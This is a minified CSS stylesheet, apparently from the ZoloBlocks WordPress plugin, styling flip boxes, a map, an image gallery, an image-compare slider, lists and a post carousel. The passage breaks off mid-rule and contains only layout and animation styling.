.zolo-flip-box-content{backface-visibility:hidden;box-sizing:border-box;display:inline-flex;flex-direction:column;height:100%;padding:var(--zolo-content-padding);position:relative;width:100%;z-index:1}.zolo-flip-box_wrap .zolo-flip-box_back-content,.zolo-flip-box_wrap .zolo-flip-box_front-content{justify-content:center;text-align:center}.zolo-flip-box_wrap .zolo-flip-box_icon{margin:var(--zolo-icon-margin)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon{border-radius:var(--zolo-icon-border-radius);display:inline-block;overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon{font-size:40px}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon svg path{fill:var(--zolo-icon-color)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image{overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image img{height:var(--zolo-icon-img-size);vertical-align:middle;width:var(--zolo-icon-img-size)}.zolo-flip-box_wrap .title-link{text-decoration:none}.zolo-flip-box_wrap .zolo-flip-box_title{color:var(--zolo-title-text-color);font-size:30px;font-weight:700;margin:var(--zolo-title-margin)}.zolo-flip-box_wrap .zolo-flip-box_desc{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin);text-wrap:balance}.zolo-flip-box_wrap .zolo-flip-box_link-btn{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:16px;gap:var(--zolo-link-btn-gap);padding:var(--zolo-link-bnt-padding);text-decoration:none;transition:all .3s ease 0s}.zolo-flip-box_wrap .zolo-flip-box_link-btn:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-link-btn-text-hover-color)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg{display:block;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg path{fill:currentColor}.zolo-flip-box_wrap .zolo-flip-box_icon svg,.zolo-flip-box_wrap .zolo-flip-box_link-btn svg{display:block;height:1em;width:1em}.zolo-flip-box_wrap .zolo-flip-box_front .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-style:var(--zolo-back-item-border-style);border-width:var(--zolo-back-item-border-width)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_desc{color:var(--zolo-desc-back-text-color);margin:var(--zolo-desc-back-margin)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_title{color:var(--zolo-back-title-text-color)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_inner-icon svg path{fill:var(--zolo-back-icon-color)}.zolo-flip-box_animation_style-1 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-1 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-1 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-2 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-2 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-2 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-3 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-3 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-3 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-4 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-4 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-4 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-10 .zolo-flip-box_item,.zolo-flip-box_animation_style-11 .zolo-flip-box_item,.zolo-flip-box_animation_style-12 .zolo-flip-box_item,.zolo-flip-box_animation_style-15 .zolo-flip-box_item,.zolo-flip-box_animation_style-5 .zolo-flip-box_item,.zolo-flip-box_animation_style-6 .zolo-flip-box_item,.zolo-flip-box_animation_style-7 .zolo-flip-box_item,.zolo-flip-box_animation_style-8 .zolo-flip-box_item,.zolo-flip-box_animation_style-9 .zolo-flip-box_item{overflow:hidden}.zolo-flip-box_animation_style-10 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_front .zolo-flip-box-content{transform:none}.zolo-flip-box_animation_style-10 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_back .zolo-flip-box-content{transform:scale(1)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{opacity:0;transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-5 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-13 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_fornt{backface-visibility:hidden;transition:all .5s cubic-bezier(.17,.67,.47,1.18)}.zolo-flip-box_animation_style-15 .zolo-flip-box_fornt{opacity:1;visibility:visible}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-15 .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{opacity:0;transform:scale(.5);visibility:hidden}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:scale(1);visibility:visible;z-index:3}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-13 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-14 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt{opacity:0}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:translateX(0) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_item .zolo-flip-box_front{transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(-100%) translateY(0)}
.wp-block-zolo-google-map{--zolo-map-height:clamp(18.75rem,50vw,43.75rem);--zolo-marker-info-margin:10px 0 0;--zolo-gm-style-padding:15px}.wp-block-zolo-google-map .zolo-gmap-wrapper{height:var(--zolo-map-height);overflow:hidden}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw.gm-style-iw-c{line-height:1.4;max-width:300px!important;padding:var(--zolo-gm-style-padding);top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw-tc{top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper button.gm-ui-hover-effect{right:0!important;top:0!important}.wp-block-zolo-google-map .zolo-gmap-wrapper .zolo-gmap-marker-info{margin:var(--zolo-marker-info-margin)}
.zolo-image-gallery,.zolo-single-image{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-item-grid-gap)}.zolo-image-gallery{--zolo-item-grid-gap:30px;--zolo-icon-padding:20px;--zolo-icon-border-radius:50%;--zolo-icon-svg-size:clamp(1rem,2vw,1.25rem);--zolo-icon-svg-color:#1c1b25;--zolo-title-text-color:#0a0a0c;--zolo-title-margin:clamp(1.25rem,3vw,1.875rem);--zolo-title-padding:8px 20px;--zolo-lightbox-caption-margin:0 0 20px;--zolo-lightbox-caption-color:#dadadb}.zolo-image-gallery .zolo-item{position:relative}.zolo-image-gallery .zolo-item:hover .zolo-icon,.zolo-image-gallery .zolo-item:hover .zolo-image-wrap:before{opacity:1}.zolo-image-gallery .zolo-item:hover .zolo-title{opacity:1;transform:translateY(0)}.zolo-image-gallery .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:100%;overflow:hidden;position:relative}.zolo-image-gallery .zolo-image-wrap:before{background-color:rgba(10,10,25,.369);bottom:0;content:"";height:100%;left:0;opacity:0;position:absolute;right:0;top:0;transition:all .3s ease-in-out;width:100%;z-index:1}.zolo-image-gallery .zolo-image-wrap img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.zolo-image-gallery .zolo-icon-wrap{left:50%;position:absolute;text-decoration:none;top:50%;transform:translate(-50%,-50%);z-index:11}.zolo-image-gallery .zolo-icon{align-items:center;background-color:#fff;border-radius:var(--zolo-icon-border-radius);box-sizing:content-box;display:block;display:flex;justify-content:center;opacity:0;overflow:hidden;padding:var(--zolo-icon-padding);position:relative;transition:all .3s ease-in-out;z-index:1}.zolo-image-gallery .zolo-icon:hover{background-color:var(--zoloblocks-brand-color)}.zolo-image-gallery .zolo-icon:hover svg{fill:var(--zoloblocks-brand-button-color)}.zolo-image-gallery .zolo__display-icon{box-sizing:content-box}.zolo-image-gallery .zolo__display-icon svg{display:block;height:var(--zolo-icon-svg-size);width:var(--zolo-icon-svg-size);fill:var(--zolo-icon-svg-color)}.zolo-image-gallery .zolo-title{background-color:#fff;border-radius:var(--zoloblocks-button-border-radius);bottom:0;color:var(--zolo-title-text-color);font-size:14px;left:0;margin:var(--zolo-title-margin);opacity:0;padding:var(--zolo-title-padding);position:absolute;transform:translateY(10px);transition:all .3s ease-in-out;z-index:1}.media-upload{--zolo-media-padding:35px;--zolo-media-icon-margin:0 0 0 15px;align-items:center;background-color:#f0f8ff;display:flex;font-weight:500;justify-content:center;padding:var(--zolo-media-padding)!important}.media-upload svg{margin:var(--zolo-media-icon-margin)}@media(min-width:768px){.zolo-image-gallery{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-image-gallery{grid-template-columns:repeat(3,1fr)}}.zolo-lightbox-caption{color:var(--zolo-lightbox-caption-color);font-size:20px;margin:var(--zolo-lightbox-caption-margin);text-transform:capitalize}.zolo-newspaper{animation:newspaper .5s}@keyframes newspaper{0%{opacity:0;transform:scale(0) rotate(500deg)}to{opacity:1;transform:scale(1) rotate(0deg)}}.zolo-move-horizontal{animation:horizontal .3s}@keyframes horizontal{0%{opacity:0;transform:translateX(-50px)}to{opacity:1;transform:translateX(0)}}.zolo-move-form-top{animation:top .2s}@keyframes top{0%{opacity:0;transform:translateY(-100px)}to{opacity:1;transform:translateY(0)}}.zolo-zoom-in{animation:zoom-in .2s ease-in-out}@keyframes zoom-in{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}.zolo-zoom-out{animation:zoom-out .3s ease-in-out}@keyframes zoom-out{0%{opacity:0;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}.zolo-3d-unfold{animation:unfold .3s ease-in-out}@keyframes unfold{0%{opacity:0;transform:rotateY(-60deg);transform-style:preserve-3d}to{opacity:1;transform:rotateY(0deg)}}
.wp-block-zolo-image-compare .zolo-image-wrap.placeholder{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1rem;align-items:center}.wp-block-zolo-image-compare .compare-slider-label{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,100%,.09);border:1px solid hsla(0,0%,100%,.2);color:#fff;display:inline-block;font-size:16px;opacity:1;padding:10px 20px;position:absolute;text-transform:capitalize;transition:opacity .25s ease-in-out}.wp-block-zolo-image-compare .image-item-One,.wp-block-zolo-image-compare .image-item-two{align-items:center;display:flex;height:100%;justify-content:flex-start;width:100%}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right{border-bottom-left-radius:6px;border-top-left-radius:6px;right:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_top{border-top-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_bottom{border-bottom-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left{border-bottom-right-radius:6px;border-top-right-radius:6px;left:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_top{border-top-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_bottom{bottom:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_top{top:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_center{top:50%;transform:translateY(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_center{left:50%;transform:translateX(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_top{left:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_bottom{right:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left{border-bottom-left-radius:6px;border-bottom-right-radius:6px;top:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_top{border-bottom-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right{border-top-left-radius:6px;border-top-right-radius:6px;bottom:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_top{border-top-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_bottom{border-top-right-radius:0}
.wp-block-zolo-list{--zolo-list-column-gap:30px;--zolo-icon-color:#fff;--zolo-icon-padding:10px;--zolo-icon-border-radius:50%;--zolo-title-text-color:#4e5061;--zolo-title-margin:10px 0 0;--zolo-desc-text-color:#636483;--zolo-desc-margin:10px 0 0;--zolo-hover-icon-color:#3f8efc;--zolo-icon-and-content-gap:15px;--zolo-item-gap:15px;--zolo-item-padding:20px;--zolo-item-border-radius:6px;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list .zolo-list-item{text-decoration:none;transition:all .3s ease}.wp-block-zolo-list .zolo-list-content,.wp-block-zolo-list .zolo-list-icon-and-content-wrap{width:100%}.wp-block-zolo-list .zolo-list-icon{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-icon-border-radius);display:inline-block;padding:var(--zolo-icon-padding);transition:all .2s ease;vertical-align:middle}.wp-block-zolo-list .zolo-list-icon svg{fill:var(--zolo-icon-color)}.wp-block-zolo-list .zolo-list-hover-icon svg,.wp-block-zolo-list .zolo-list-icon svg{display:block;height:1em;width:1em}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-icon{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-list .zolo-list-title{color:var(--zolo-title-text-color);display:block;font-size:18px;font-weight:500;margin:var(--zolo-title-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-desc{color:var(--zolo-desc-text-color);font-size:14px;margin:var(--zolo-desc-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-hover-icon{color:var(--zolo-hover-icon-color);opacity:0;transition:all .3s ease;visibility:hidden}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-hover-icon{opacity:1;transform:translateX(0);visibility:visible}.wp-block-zolo-list .zolo-list-icon-and-content-wrap{align-items:flex-start;display:flex;gap:var(--zolo-icon-and-content-gap)}.wp-block-zolo-list.zolo-list-wrap.zolo-list-style-1{--zolo-list-column-gap:10px;grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list.zolo-list-style-1 .zolo-list-title{--zolo-title-margin:0;margin:var(--zolo-title-margin)}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-title,.wp-block-zolo-list.zolo-list-style-1 .zolo-list-item:hover.zolo-list-title{color:#09090b}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-item,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{align-items:flex-start;display:inline-flex;gap:var(--zolo-item-gap)}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-title,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-title{--zolo-title-margin:0;line-height:1;margin:var(--zolo-title-margin)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-hover-icon{transform:translateX(-10px)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{background-color:transparent;border-radius:var(--zolo-item-border-radius);justify-content:space-between;padding:var(--zolo-item-padding)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item:hover{background-color:#fff;box-shadow:0 5px 30px 0 rgba(123,136,168,.2);transform:translateY(-5px)}
.wp-block-zolo-post-carousel.Mobile .swiper-wrapper,.wp-block-zolo-post-carousel.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-post-carousel.Mobile .swiper-slide,.wp-block-zolo-post-carousel.Tablet .swiper-slide{margin-right:30px!important;overflow:visible!important}.wp-block-zolo-post-carousel.Tablet .swiper-slide{min-width:350px;width:350px!important}.wp-block-zolo-post-carousel.Mobile .swiper-slide{min-width:310px;width:310px!important}
.zolo-post-carousel{--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;--zolo-pagination-gap:12px;--zolo-pagination-size:8px;--zolo-pagination-border-width:1px;--zolo-pagination-border-style:solid;--zolo-pagination-border-color:var(--zoloblocks-brand-color);--zolo-nav-button-color:#000;--zolo-nav-button-border-radius:50%;--zolo-nav-button-size:clamp(2.188rem,6vw,3.125rem);--zolo-nav-button-right:20px;--zolo-nav-button-left:20px;--zolo-nav-button-icon-size:16px;box-sizing:border-box;position:relative}.zolo-post-carousel .zolo-post-item{overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-carousel .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-carousel .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-carousel .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-carousel .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-carousel .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-carousel .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-carousel .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-carousel .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-author-name a:hover,.zolo-post-carousel .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-carousel .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-carousel .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-carousel .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-carousel .zolo-post-link-btn a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-link-btn a i,.zolo-post-carousel .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-carousel.zolo-post-style-1 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-2 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-4 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name{color:#fff}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-4 